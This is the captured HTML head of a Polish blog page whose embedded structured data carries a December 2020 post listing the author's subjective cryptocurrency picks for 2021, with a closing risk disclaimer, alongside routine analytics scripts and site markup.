

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://make-cash.pl/blogs/entry/165-najlepsze-i-najciekawsze-kryptowaluty-na-2021-rok/
body_size: 29131
content:
<!DOCTYPE html>
<html lang="pl-PL" dir="ltr">
	<head><meta http-equiv="Content-Type" content="text/html;charset=UTF-8">
		<meta charset="utf-8">
        
		<title>Najlepsze i najciekawsze kryptowaluty na 2021 rok! - Blog Ciamciaja - Make-cash.pl</title>
		
			<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KJSKKR');</script>
<!-- End Google Tag Manager -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LJB54NJZTF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LJB54NJZTF');
</script>




		
		
		
		

	<meta name="viewport" content="width=device-width, initial-scale=1">



	<meta name="twitter:card" content="summary_large_image">


	
		<meta name="twitter:site" content="@Make_Cashpl">
	



	
		
			
				<meta property="og:image" content="https://make-cash.pl/uploads/monthly_2020_12/najciekawszekryptowaluty.jpeg.cf82be99ae439dfd3af14464a95d5189.jpeg">
			
		
	

	
		
			
				<meta property="og:title" content="Najlepsze i najciekawsze kryptowaluty na 2021 rok!">
			
		
	

	
		
			
				<meta property="og:type" content="website">
			
		
	

	
		
			
				<meta property="og:url" content="https://make-cash.pl/blogs/entry/165-najlepsze-i-najciekawsze-kryptowaluty-na-2021-rok/">
			
		
	

	
		
			
				<meta name="description" content="Rok 2020 zbliża się do końca. Większość z nas będzie go kojarzyła jako rok pandemii. Jednak dla entuzjastów kryptowalut był to także rok, w którym Bitcoin osiągnął najwyższą wartość w historii i nadal pnie się w górę. Większość z was zna lub co najmniej kojarzy pierwszą kryptowalutę. Wielu z was ...">
			
		
	

	
		
			
				<meta property="og:description" content="Rok 2020 zbliża się do końca. Większość z nas będzie go kojarzyła jako rok pandemii. Jednak dla entuzjastów kryptowalut był to także rok, w którym Bitcoin osiągnął najwyższą wartość w historii i nadal pnie się w górę. Większość z was zna lub co najmniej kojarzy pierwszą kryptowalutę. Wielu z was ...">
			
		
	

	
		
			
				<meta property="og:site_name" content="Make-cash.pl">
			
		
	

	
		
			
				<meta property="og:locale" content="pl_PL">
			
		
	


	
		<link rel="canonical" href="https://make-cash.pl/blogs/entry/165-najlepsze-i-najciekawsze-kryptowaluty-na-2021-rok/">
	





<link rel="manifest" href="https://make-cash.pl/manifest.webmanifest/">
<meta name="msapplication-config" content="https://make-cash.pl/browserconfig.xml/">
<meta name="msapplication-starturl" content="/">
<meta name="application-name" content="">
<meta name="apple-mobile-web-app-title" content="">

	<meta name="theme-color" content="#000000">


	<meta name="msapplication-TileColor" content="#ffffff">





	

	
		
			<link rel="icon" sizes="36x36" href="https://make-cash.pl/uploads/monthly_2025_12/android-chrome-36x36.png?v=1764799832">
		
	

	
		
			<link rel="icon" sizes="48x48" href="https://make-cash.pl/uploads/monthly_2025_12/android-chrome-48x48.png?v=1764799832">
		
	

	
		
			<link rel="icon" sizes="72x72" href="https://make-cash.pl/uploads/monthly_2025_12/android-chrome-72x72.png?v=1764799832">
		
	

	
		
			<link rel="icon" sizes="96x96" href="https://make-cash.pl/uploads/monthly_2025_12/android-chrome-96x96.png?v=1764799832">
		
	

	
		
			<link rel="icon" sizes="144x144" href="https://make-cash.pl/uploads/monthly_2025_12/android-chrome-144x144.png?v=1764799832">
		
	

	
		
			<link rel="icon" sizes="192x192" href="https://make-cash.pl/uploads/monthly_2025_12/android-chrome-192x192.png?v=1764799832">
		
	

	
		
			<link rel="icon" sizes="256x256" href="https://make-cash.pl/uploads/monthly_2025_12/android-chrome-256x256.png?v=1764799832">
		
	

	
		
			<link rel="icon" sizes="384x384" href="https://make-cash.pl/uploads/monthly_2025_12/android-chrome-384x384.png?v=1764799832">
		
	

	
		
			<link rel="icon" sizes="512x512" href="https://make-cash.pl/uploads/monthly_2025_12/android-chrome-512x512.png?v=1764799832">
		
	

	
		
			<meta name="msapplication-square70x70logo" content="https://make-cash.pl/uploads/monthly_2025_12/msapplication-square70x70logo.png?v=1764799832">
		
	

	
		
			<meta name="msapplication-TileImage" content="https://make-cash.pl/uploads/monthly_2025_12/msapplication-TileImage.png?v=1764799832">
		
	

	
		
			<meta name="msapplication-square150x150logo" content="https://make-cash.pl/uploads/monthly_2025_12/msapplication-square150x150logo.png?v=1764799832">
		
	

	
		
			<meta name="msapplication-wide310x150logo" content="https://make-cash.pl/uploads/monthly_2025_12/msapplication-wide310x150logo.png?v=1764799832">
		
	

	
		
			<meta name="msapplication-square310x310logo" content="https://make-cash.pl/uploads/monthly_2025_12/msapplication-square310x310logo.png?v=1764799832">
		
	

	
		
			
				<link rel="apple-touch-icon" href="https://make-cash.pl/uploads/monthly_2025_12/apple-touch-icon-57x57.png?v=1764799832">
			
		
	

	
		
			
				<link rel="apple-touch-icon" sizes="60x60" href="https://make-cash.pl/uploads/monthly_2025_12/apple-touch-icon-60x60.png?v=1764799832">
			
		
	

	
		
			
				<link rel="apple-touch-icon" sizes="72x72" href="https://make-cash.pl/uploads/monthly_2025_12/apple-touch-icon-72x72.png?v=1764799832">
			
		
	

	
		
			
				<link rel="apple-touch-icon" sizes="76x76" href="https://make-cash.pl/uploads/monthly_2025_12/apple-touch-icon-76x76.png?v=1764799832">
			
		
	

	
		
			
				<link rel="apple-touch-icon" sizes="114x114" href="https://make-cash.pl/uploads/monthly_2025_12/apple-touch-icon-114x114.png?v=1764799832">
			
		
	

	
		
			
				<link rel="apple-touch-icon" sizes="120x120" href="https://make-cash.pl/uploads/monthly_2025_12/apple-touch-icon-120x120.png?v=1764799832">
			
		
	

	
		
			
				<link rel="apple-touch-icon" sizes="144x144" href="https://make-cash.pl/uploads/monthly_2025_12/apple-touch-icon-144x144.png?v=1764799832">
			
		
	

	
		
			
				<link rel="apple-touch-icon" sizes="152x152" href="https://make-cash.pl/uploads/monthly_2025_12/apple-touch-icon-152x152.png?v=1764799832">
			
		
	

	
		
			
				<link rel="apple-touch-icon" sizes="180x180" href="https://make-cash.pl/uploads/monthly_2025_12/apple-touch-icon-180x180.png?v=1764799832">
			
		
	





<link rel="preload" href="//make-cash.pl/applications/core/interface/font/fontawesome-webfont.woff2?v=4.7.0" as="font" crossorigin="anonymous">
		


	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	
		<link href="https://fonts.googleapis.com/css2?family=Roboto:wght@300;400;500;600;700&amp;display=swap" rel="stylesheet">
	



	<link rel="stylesheet" href="https://make-cash.pl/uploads/css_built_28/341e4a57816af3ba440d891ca87450ff_framework.css?v=89d176306c1768671323" media="all">

	<link rel="stylesheet" href="https://make-cash.pl/uploads/css_built_28/05e81b71abe4f22d6eb8d1a929494829_responsive.css?v=89d176306c1768671323" media="all">

	<link rel="stylesheet" href="https://make-cash.pl/uploads/css_built_28/20446cf2d164adcc029377cb04d43d17_flags.css?v=89d176306c1768671323" media="all">

	<link rel="stylesheet" href="https://make-cash.pl/uploads/css_built_28/90eb5adf50a8c640f633d47fd7eb1778_core.css?v=89d176306c1768671323" media="all">

	<link rel="stylesheet" href="https://make-cash.pl/uploads/css_built_28/5a0da001ccc2200dc5625c3f3934497d_core_responsive.css?v=89d176306c1768671323" media="all">

	<link rel="stylesheet" href="https://make-cash.pl/uploads/css_built_28/ec0c06d47f161faa24112e8cbf0665bc_chatbox.css?v=89d176306c1768671323" media="all">

	<link rel="stylesheet" href="https://make-cash.pl/uploads/css_built_28/2e3aa3578f8a1341a83c39863ec2845c_styles.css?v=89d176306c1768671323" media="all">

	<link rel="stylesheet" href="https://make-cash.pl/uploads/css_built_28/4d6a11e8b4b62e126784f10092df229b_typicons.css?v=89d176306c1768671323" media="all">

	<link rel="stylesheet" href="https://make-cash.pl/uploads/css_built_28/b894c0b8cc964798aa59066df91cdbe2_modern_tags.css?v=89d176306c1768671323" media="all">

	<link rel="stylesheet" href="https://make-cash.pl/uploads/css_built_28/1c5774fd2115e828e55b29f2e9ffe285_blog.css?v=89d176306c1768671323" media="all">

	<link rel="stylesheet" href="https://make-cash.pl/uploads/css_built_28/aa0d3895a07f810ea9ac4b0e03928774_promote.css?v=89d176306c1768671323" media="all">

	<link rel="stylesheet" href="https://make-cash.pl/uploads/css_built_28/311e677be1fd9bd34c1ccbaf8c789d99_promote_responsive.css?v=89d176306c1768671323" media="all">

	<link rel="stylesheet" href="https://make-cash.pl/uploads/css_built_28/51a672ecd6862df2c2f1969522683ee9_calendar.css?v=89d176306c1768671323" media="all">

	<link rel="stylesheet" href="https://make-cash.pl/uploads/css_built_28/046e14a7d0a24afbe332ca4f2f603d81_awards.css?v=89d176306c1768671323" media="all">





<link rel="stylesheet" href="https://make-cash.pl/uploads/css_built_28/258adbb6e4f3e83cd3b355f84e3fa002_custom.css?v=89d176306c1768671323" media="all">




		

	
	<script type="text/javascript">
		var ipsDebug = false;		
	
		var CKEDITOR_BASEPATH = '//make-cash.pl/applications/core/interface/ckeditor/ckeditor/';
	
		var ipsSettings = {
			
			
			cookie_domain: ".make-cash.pl",
			
			cookie_path: "/",
			
			cookie_prefix: "ips4_",
			
			
			cookie_ssl: true,
			
            essential_cookies: ["oauth_authorize","member_id","login_key","clearAutosave","lastSearch","device_key","IPSSessionFront","loggedIn","noCache","hasJS","cookie_consent","cookie_consent_optional","guestTermsDismissed","referred_by","codeVerifier","forumpass_*","cm_reg","location","currency","guestTransactionKey"],
			upload_imgURL: "",
			message_imgURL: "",
			notification_imgURL: "",
			baseURL: "//make-cash.pl/",
			jsURL: "//make-cash.pl/applications/core/interface/js/js.php",
			csrfKey: "6f3d1b8c33e56d25dec3e9a20e4b892c",
			antiCache: "89d176306c1768671323",
			jsAntiCache: "89d176306c1768753210",
			disableNotificationSounds: true,
			useCompiledFiles: true,
			links_external: true,
			memberID: 0,
			lazyLoadEnabled: true,
			blankImg: "//make-cash.pl/applications/core/interface/js/spacer.png",
			googleAnalyticsEnabled: true,
			matomoEnabled: false,
			viewProfiles: true,
			mapProvider: 'google',
			mapApiKey: "AIzaSyBsfnSi6iVb8YY5Nk-nnDTRGrhzuJUT40k",
			pushPublicKey: "BLQwJ5wxRY9VHqVJsNyM4GXrZn3VME7jSEwG1CgNuhK9aC3Au0tHHnMC5ghVyT24Uc6Y1jUXNptGuExkn_Cbs-M",
			relativeDates: true
		};
		
		
		
		
			ipsSettings['maxImageDimensions'] = {
				width: 600,
				height: 700
			};
		
		
	</script>





<script type="text/javascript" src="https://make-cash.pl/uploads/javascript_global/root_library.js?v=89d176306c1768753210" data-ips></script>


<script type="text/javascript" src="https://make-cash.pl/uploads/javascript_global/root_js_lang_2.js?v=89d176306c1768753210" data-ips></script>


<script type="text/javascript" src="https://make-cash.pl/uploads/javascript_global/root_framework.js?v=89d176306c1768753210" data-ips></script>


<script type="text/javascript" src="https://make-cash.pl/uploads/javascript_core/global_global_core.js?v=89d176306c1768753210" data-ips></script>


<script type="text/javascript" src="https://make-cash.pl/uploads/javascript_core/plugins_plugins.js?v=89d176306c1768753210" data-ips></script>


<script type="text/javascript" src="https://make-cash.pl/uploads/javascript_global/root_front.js?v=89d176306c1768753210" data-ips></script>


<script type="text/javascript" src="https://make-cash.pl/uploads/javascript_core/front_front_core.js?v=89d176306c1768753210" data-ips></script>


<script type="text/javascript" src="https://make-cash.pl/uploads/javascript_bimchatbox/front_front_chatbox.js?v=89d176306c1768753210" data-ips></script>


<script type="text/javascript" src="https://make-cash.pl/uploads/javascript_global/root_map.js?v=89d176306c1768753210" data-ips></script>



	<script type="text/javascript">
		
			ips.setSetting( 'date_format', jQuery.parseJSON('"mm\/dd\/yy"') );
		
			ips.setSetting( 'date_first_day', jQuery.parseJSON('0') );
		
			ips.setSetting( 'ipb_url_filter_option', jQuery.parseJSON('"black"') );
		
			ips.setSetting( 'url_filter_any_action', jQuery.parseJSON('"allow"') );
		
			ips.setSetting( 'bypass_profanity', jQuery.parseJSON('0') );
		
			ips.setSetting( 'emoji_style', jQuery.parseJSON('"native"') );
		
			ips.setSetting( 'emoji_shortcodes', jQuery.parseJSON('true') );
		
			ips.setSetting( 'emoji_ascii', jQuery.parseJSON('true') );
		
			ips.setSetting( 'emoji_cache', jQuery.parseJSON('1713700354') );
		
			ips.setSetting( 'image_jpg_quality', jQuery.parseJSON('52') );
		
			ips.setSetting( 'cloud2', jQuery.parseJSON('false') );
		
			ips.setSetting( 'isAnonymous', jQuery.parseJSON('false') );
		
		
        
    </script>



<script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Blog",
    "url": "https://make-cash.pl/blogs/blog/1-blog-ciamciaja/",
    "name": "Blog Ciamciaja",
    "description": "blogs_blog_1_desc",
    "commentCount": 144,
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/ViewAction",
            "userInteractionCount": 64152
        },
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/FollowAction",
            "userInteractionCount": 0
        },
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/CommentAction",
            "userInteractionCount": 144
        },
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/WriteAction",
            "userInteractionCount": 202
        }
    ],
    "blogPost": {
        "@context": "http://schema.org",
        "@type": "BlogPosting",
        "url": "https://make-cash.pl/blogs/entry/165-najlepsze-i-najciekawsze-kryptowaluty-na-2021-rok/",
        "mainEntityOfPage": "https://make-cash.pl/blogs/entry/165-najlepsze-i-najciekawsze-kryptowaluty-na-2021-rok/",
        "name": "Najlepsze i najciekawsze kryptowaluty na 2021 rok!",
        "headline": "Najlepsze i najciekawsze kryptowaluty na 2021 rok!",
        "articleBody": "Rok 2020 zbli\u017ca si\u0119 do ko\u0144ca. Wi\u0119kszo\u015b\u0107 z nas b\u0119dzie go kojarzy\u0142a jako rok pandemii. Jednak dla entuzjast\u00f3w kryptowalut by\u0142 to tak\u017ce rok, w kt\u00f3rym Bitcoin osi\u0105gn\u0105\u0142 najwy\u017csz\u0105 warto\u015b\u0107 w historii i nadal pnie si\u0119 w g\u00f3r\u0119. Wi\u0119kszo\u015b\u0107 z was zna lub co najmniej kojarzy pierwsz\u0105 kryptowalut\u0119. Wielu z was zadaje sobie na pewno pytanie, kt\u00f3re projekty b\u0119d\u0105 tymi okre\u015blanymi jako najlepsze i najciekawsze w 2021 roku? Dzi\u015b postaramy si\u0119 wam przybli\u017cy\u0107 nasze, subiektywne zestawienie najlepszych i najciekawszych kryptowalut na 2021 rok!\n \n\n\n\tCo opr\u00f3cz Bitcoina?\u00a0\n \n\n\n\tBitcoin, pierwsza kryptowaluta, nazywany bywa te\u017c cyfrowym z\u0142otem. Nie bez powodu. Coraz cz\u0119\u015bciej dla wielu inwestor\u00f3w staje si\u0119 dobrym powiernikiem warto\u015bci gdy\u017c pomimo sporych waha\u0144, w d\u0142u\u017cszym okresie zyskuje na warto\u015bci. Inwestorzy, kt\u00f3rzy kupowali Bitcoina na szczycie hossy z prze\u0142omu 2017 i 2018, a nast\u0119pnie przez prawie 3 lata czekali cierpliwie, dzi\u015b maj\u0105 inwestycje na plus. Jakie inne projekty opr\u00f3cz Bitcoina zas\u0142uguj\u0105 na uwag\u0119?\u00a0\n \n\n\n\t \n\n\n\tKryteria wyboru najlepszych i najciekawszych kryptowalut w 2021!\n \n\n\n\tDecyduj\u0105c si\u0119 na inwestowanie w kryptowaluty dobrze aby\u015bmy wiedzieli w co inwestujemy oraz posiadali w miar\u0119 obiektywne kryteria wyboru poszczeg\u00f3lnych projekt\u00f3w. W naszej ocenie warto zwr\u00f3ci\u0107 uwag\u0119 na nast\u0119puj\u0105ce, obiektywne warunki:\n \n\n\n\n\t\tTrwa\u0142o\u015b\u0107 i stabilno\u015b\u0107 projektu - starajmy si\u0119 wybiera\u0107 tylko takie projekty, kt\u00f3re s\u0105 globalnie znane i cenione przez inwestor\u00f3w;\n\t \n\t\n\t\tZnajduj\u0105 si\u0119 w trendzie wzrostowym - warto analizowa\u0107 wykres ceny pod k\u0105tem tego czy kolejne do\u0142ki i szczyty pojawiaj\u0105 si\u0119 stopniowo coraz wy\u017cej. Je\u015bli tak to mo\u017ce by\u0107 to dobry sygna\u0142 m\u00f3wi\u0105cy o panuj\u0105cym trendzie zwy\u017ckuj\u0105cym na danym walorze;\n\t \n\t\n\t\tRealne zastosowanie projektu w p\u0142atno\u015bciach lub innych miejscach zgodnie z za\u0142o\u017ceniami projektu np. wykorzystanie w grach komputerowych;\n\t \n\t\n\t\tZastosowanie najnowocze\u015bniejszych i innowacyjnych oraz skalowalnych rozwi\u0105za\u0144 technologicznych - warto w tej kwestii posi\u0142kowa\u0107 si\u0119 opiniami niezale\u017cnych ekspert\u00f3w w tej dziedzinie;\n\t \n\t\n\t\tPosiada stosunkowo nisk\u0105 kapitalizacj\u0119 rynkow\u0105 czyli innymi s\u0142owy jest nadal stosunkowo tani.\n\t \n\n\n\tPrzyjmuj\u0105c te kryteria poni\u017cej znajdziecie nasze typy do miana najciekawszych i najlepszych kryptowalut 2021!\n \n\n\n\t \n\n\n\tJedna z najlepszych i najciekawszych kryptowalut w poprzednich latach - Ethereum (ETH)\n \n\n\n\tEthereum to jedna z pierwszych i najbardziej znanych kryptowalut. Bardzo dobrze wpisuje si\u0119 w powy\u017cszych 5 punkt\u00f3w. Zw\u0142aszcza od grudnia tego roku gdy wdro\u017cono w niej now\u0105, szybsz\u0105 i bardziej skalowaln\u0105 sie\u0107 blockchain Ethereum 2.0. Jak sama nazwa wskazuje stanowi ona eter dla innych projekt\u00f3w i token\u00f3w, kt\u00f3re dzia\u0142aj\u0105 w oparciu o t\u0105 sie\u0107. To sprawia, \u017ce jest projektem posiadaj\u0105cym realnie najszersze zastosowania w praktyce. Cena od kilku miesi\u0119cy stabilnie wzrasta i nie wygl\u0105da aby mia\u0142o si\u0119 to zmieni\u0107 cho\u0107 kapitalizacja \u0142\u0105czna tego projektu jest ju\u017c do\u015b\u0107 wysoka i wynosi dzi\u015b prawie 85 miliard\u00f3w dolar\u00f3w. Wydaje si\u0119 to by\u0107 astronomiczn\u0105 warto\u015bci\u0105 jednak Ethereum jest jeszcze daleko od historycznych maksim\u00f3w gdy warto\u015b\u0107 ta dotar\u0142a do poziomu 130 miliard\u00f3w dolar\u00f3w, zakup 1 Ethereum by\u0142 mo\u017cliwy za ponad 1300 dolar\u00f3w!\n \n\n\n\t \n\n\n\tLitecoin (LTC) - cyfrowe srebro\n \n\n\n\tPodobnie jak Ethereum jest to jeden z najstarszych i najbardziej znanych projekt\u00f3w kryptowalutowych. Pomimo zastosowania nowocze\u015bniejszej i szybszej technologii przetwarzania transakcji blockchain nadal znajduje si\u0119 mocno w cieniu Bitcoina oraz Ethereum. Ostatnie tygodnie jednak mocno go o\u017cywi\u0142y, a trend zacz\u0105\u0142 si\u0119 kszta\u0142towa\u0107 na wzrostowy. To mo\u017ce oznacza\u0107, \u017ce jego cena b\u0119dzie nadal ros\u0142a. Obecna kapitalizacja daleka jest od historycznych maksim\u00f3w, kt\u00f3re wynios\u0142y ponad 19 miliard\u00f3w dolar\u00f3w. W\u00f3wczas kupno Litecoin by\u0142o mo\u017cliwe za oko\u0142o 355 dolar\u00f3w za sztuk\u0119. Dzi\u015b kapitalizacja wynosi ponad 8,5 miliarda dolar\u00f3w, a cena jednego Litecoina to 130 dolar\u00f3w.\n \n\n\n\tBinance Coin (BNB)\n \n\n\n\tProjekt kryptowaluty stworzonej przez gie\u0142d\u0119 Binance. S\u0142u\u017cy jako kryptowaluta do op\u0142at transakcyjnych. Czyli posiada realne zastosowanie na jednej z najwi\u0119kszych globalnych platform handlu i wymiany Bitcoina oraz innych kryptowalut. W zasadzie od samego pocz\u0105tku istnienia Binance Coin utrzymuje stabilny trend wzrostowy. Po drodze zalicza oczywi\u015bcie liczne korekty jednak stopniowo pnie si\u0119 w g\u00f3r\u0119. Zakup tej kryptowaluty umo\u017cliwia tylko gie\u0142da kryptowalut Binance. Nie jest ona dost\u0119pna nigdzie indziej ze wzgl\u0119du na swoj\u0105 specyfik\u0119.\n \n\n\n\t \n\n\n\tNEO - chi\u0144ska kryptowaluta do smart contracts\n \n\n\n\tNEO to znana i ceniona kryptowaluta wywodz\u0105ca si\u0119 z Pa\u0144stwa \u015arodka i doceniana przez chi\u0144czyk\u00f3w. Cechuj\u0105 j\u0105 szybko\u015b\u0107 transakcji, ograniczona ilo\u015b\u0107 do 100 milion\u00f3w NEO oraz bonus w postaci dodawania do konta NEO GAS czyli kryptowaluty pochodnej, kt\u00f3rej nie da si\u0119 wydoby\u0107 w \u017caden spos\u00f3b. Przyznawana jest jedynie posiadaczom portfeli NEO, kt\u00f3rzy przechowuj\u0105 j\u0105 przez d\u0142u\u017cszy czas w portfelu. Mo\u017ce by\u0107 r\u00f3wnie\u017c interesuj\u0105ca ze wzgl\u0119du na stosunkow\u0105 nisk\u0105 cen\u0119 za 1 sztuk\u0119 oraz \u0142\u0105czn\u0105 kapitalizacj\u0119 na poziomie nieco ponad 1 miliard dolar\u00f3w co stawia j\u0105 poza pierwsz\u0105 dwudziestk\u0105 najdro\u017cszych szyfrowanych walut elektronicznych. Podobnie jak w przypadku Binance Coin jego zakup umo\u017cliwia gie\u0142da Binance podobnie jak kupno innych kryptowalut, kt\u00f3rych na tej gie\u0142dzie dost\u0119pne s\u0105 setki! Po\u015br\u00f3d tych licznych projekt\u00f3w na pewno ka\u017cdy z was znajdzie odpowiednie dla siebie kryptowaluty i tokeny.\n \n\n\n\t \n\n\n\tLisk (LSK) - jedna z bardziej popularnych kryptowalut w Polsce\n \n\n\n\tKryptowaluta LISK wzbudzi\u0142a bardzo du\u017ce zainteresowanie w\u015br\u00f3d polskich inwestor\u00f3w nie tylko dlatego, \u017ce jej zakup umo\u017cliwia\u0142a od pocz\u0105tku polska gie\u0142da kryptowalut BitBay ale tak\u017ce dlatego, \u017ce w ten projekt zaanga\u017cowani byli r\u00f3wnie\u017c polscy programi\u015bci. Niew\u0105tpliwie du\u017cy potencja\u0142 technologiczny potwierdza\u0142y nowe zestawienia najlepszych \u015bwiatowych kryptowalut jak np. ten ranking kryptowalut, w kt\u00f3rym Lisk znajdowa\u0142 si\u0119 w TOP 10 najlepszych i najciekawszych kryptowalut 2021! Sam pomys\u0142 zbli\u017cony jest do pomys\u0142u Ethereum czyli umo\u017cliwia innym projektom tworzenie swoich w\u0142asnych token\u00f3w oraz aplikacji dzia\u0142aj\u0105cych na bazie tej sieci blockchain. Dodatkowo jest szybki i skalowalny, a obecna kapitalizacja jest bardzo niska w por\u00f3wnaniu do historycznych maksim\u00f3w z prze\u0142omu 2017 i 2018 rok i wynosi niespe\u0142na 154 miliony dolar\u00f3w natomiast cena jednego Lisk oscyluje w okolicy 1,2 dolara. Sam wykres zdaje si\u0119 odbija\u0107 od dna i kierowa\u0107 w g\u00f3r\u0119. Sam spadek zainteresowania tym projektem wynika w du\u017cej mierze ze s\u0142abego zarz\u0105dzania oraz niezrealizowania harmonogramu prac obiecanego inwestorom. Czy w ta passa odwr\u00f3ci si\u0119 w 2021 roku i Lisk wr\u00f3ci do \u0142ask inwestor\u00f3w i grona najlepszych i najciekawszych kryptowalut? Mo\u017cliwe, \u017ce tak!\n \n\n\n\tPodsumowanie - najlepsze i najciekawsze kryptowaluty na 2021 rok!\n \n\n\n\tPodejmuj\u0105c decyzj\u0119 o tym, w kt\u00f3ry projekt zainwestowa\u0107 musicie si\u0119 mu przyjrze\u0107 bardziej szczeg\u00f3\u0142owo. Nasz opis jest og\u00f3lny i na jego podstawie nie powinni\u015bcie podejmowa\u0107 decyzji o lokowaniu swoich oszcz\u0119dno\u015bci gdy\u017c kryptowaluty s\u0105 bardzo zmienne i ryzykowne. Dlatego zanim podejmiecie decyzj\u0119 o inwestycji poszukajcie mo\u017cliwie du\u017co r\u00f3\u017cnych materia\u0142\u00f3w oraz opinii ekspert\u00f3w tak aby wyrobi\u0107 sobie w\u0142asn\u0105, niezale\u017cn\u0105 opini\u0119 i nie pope\u0142ni\u0107 b\u0142\u0119du inwestycyjnego. \u017byczymy wam du\u017cych sukces\u00f3w oraz wyboru tylko tych rzeczywi\u015bcie najlepszych i najciekawszych kryptowalut w 2021!\n \n\n\n\n\n\n",
        "commentCount": 0,
        "dateCreated": "2020-12-29T15:12:00+0000",
        "datePublished": "1970-01-01T00:00:00+0000",
        "author": {
            "@type": "Person",
            "name": "Ciamciaj",
            "url": "https://make-cash.pl/ciamciaj-m1/",
            "image": "https://make-cash.pl/uploads/monthly_2016_08/avatar_mc.jpg.9bdb8a51f26fe43a2c277e75bd6189fa.thumb.jpg.3cb3eac57323c3905ff77bf42242e753.jpg"
        },
        "publisher": {
            "@id": "https://make-cash.pl/#organization",
            "member": {
                "@type": "Person",
                "name": "Ciamciaj",
                "url": "https://make-cash.pl/ciamciaj-m1/",
                "image": "https://make-cash.pl/uploads/monthly_2016_08/avatar_mc.jpg.9bdb8a51f26fe43a2c277e75bd6189fa.thumb.jpg.3cb3eac57323c3905ff77bf42242e753.jpg"
            }
        },
        "interactionStatistic": [
            {
                "@type": "InteractionCounter",
                "interactionType": "http://schema.org/ViewAction",
                "userInteractionCount": 2297
            },
            {
                "@type": "InteractionCounter",
                "interactionType": "http://schema.org/FollowAction",
                "userInteractionCount": 0
            },
            {
                "@type": "InteractionCounter",
                "interactionType": "http://schema.org/CommentAction",
                "userInteractionCount": 0
            }
        ],
        "dateModified": "2020-12-29T15:12:00+0000",
        "image": {
            "@type": "ImageObject",
            "url": "https://make-cash.pl/uploads/monthly_2020_12/najciekawszekryptowaluty.jpeg.cf82be99ae439dfd3af14464a95d5189.jpeg",
            "width": 1600,
            "height": 1067
        }
    },
    "author": {
        "@type": "Person",
        "name": "Ciamciaj",
        "url": "https://make-cash.pl/ciamciaj-m1/",
        "image": "https://make-cash.pl/uploads/monthly_2016_08/avatar_mc.jpg.9bdb8a51f26fe43a2c277e75bd6189fa.thumb.jpg.3cb3eac57323c3905ff77bf42242e753.jpg"
    }
}	
</script>

<script type="application/ld+json">
{
    "@context": "http://www.schema.org",
    "publisher": "https://make-cash.pl/#organization",
    "@type": "WebSite",
    "@id": "https://make-cash.pl/#website",
    "mainEntityOfPage": "https://make-cash.pl/",
    "name": "Make-cash.pl",
    "url": "https://make-cash.pl/",
    "potentialAction": {
        "type": "SearchAction",
        "query-input": "required name=query",
        "target": "https://make-cash.pl/search/?q={query}"
    },
    "inLanguage": [
        {
            "@type": "Language",
            "name": "Polski",
            "alternateName": "pl-PL"
        }
    ]
}	
</script>

<script type="application/ld+json">
{
    "@context": "http://www.schema.org",
    "@type": "Organization",
    "@id": "https://make-cash.pl/#organization",
    "mainEntityOfPage": "https://make-cash.pl/",
    "name": "Make-cash.pl",
    "url": "https://make-cash.pl/",
    "logo": {
